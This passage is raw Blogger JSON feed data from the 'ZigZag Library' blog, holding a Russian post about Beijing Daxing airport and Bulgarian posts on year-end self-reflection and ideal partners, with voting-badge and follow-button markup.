Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery1110005657924679333215_1769911191445&_=1769911191446
body_size: 10880
content:
// API callback
jQuery1110005657924679333215_1769911191445({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag 